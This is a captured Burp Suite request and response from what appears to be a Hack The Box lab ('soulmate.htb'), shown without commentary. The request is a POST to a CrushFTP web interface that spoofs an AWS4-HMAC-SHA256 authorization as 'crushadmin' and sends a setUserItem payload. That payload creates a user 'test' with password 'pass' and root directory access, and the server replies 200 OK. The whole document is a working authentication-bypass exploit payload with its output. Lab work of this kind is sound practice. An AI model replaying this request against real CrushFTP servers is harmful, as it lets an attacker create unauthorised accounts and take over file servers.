 Request
Pretty Raw Hex
\n
1 POST /WebInterface/function/ HTTP/1.1
2 Host: ftp.soulmate.htb
3 Cookie: currentAuth=31If; CrushAuth=
1744110584619_p38s3LvsGAfk4GvVu0vWtsEQEv31If
4 Authorization: AWS4-HMAC-SHA256 Credential=crushadmin/
5 Connection: close
6 Content-Type: application/x-www-form-urlencoded
7 Content-Length: 787
8
9 command=setUserItem&data_action=replace&serverGroup=MainUsers&username=
test&user=<?xml version="1.0" encoding="UTF-8"?><user
type="properties"><user_name>test</user_name><password>pass</password><
extra_vfs
type="vector"></extra_vfs><version>1.0</version><root_dir>/</root_dir><
userVersion>6</userVersion><max_logins>0</max_logins><site>(SITE_PASS)(
SITE_DOT)(SITE_EMAILPASSWORD)(CONNECT)</site><created_by_username>crush
admin</created_by_username><created_by_email></created_by_email><create
d_time>1744120753370</created_time><password_history></password_history
></user>&xmlItem=user&vfs_items=<?xml version="1.0"
encoding="UTF-8"?><vfs type="vector"></vfs>&permissions=<?xml
version="1.0" encoding="UTF-8"?><VFS type="properties"><item
name="/">(read)(view)(resume)</item></VFS>&c2f=31If
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Tue, 09 Sep 2025 22:49:47 GMT
4 Content-Type: text/xml;charset=utf-8
5 Content-Length: 163
6 Connection: close
7 Cache-Control: no-store
8 Pragma: no-cache
9 P3P: policyref="/WebInterface/w3c/p3p.xml", CP="IDC DSP COR ADM DEVi
TAIi PSA PSD IVAi IVDi CONi HIS OUR IND CNT"
10
11 <?xml version="1.0" encoding="UTF-8"?>
12 <result>
<response_status>
OK
</response_status>
<response_type>
text
</response_type>
<response_data>
</response_data>
</result>
13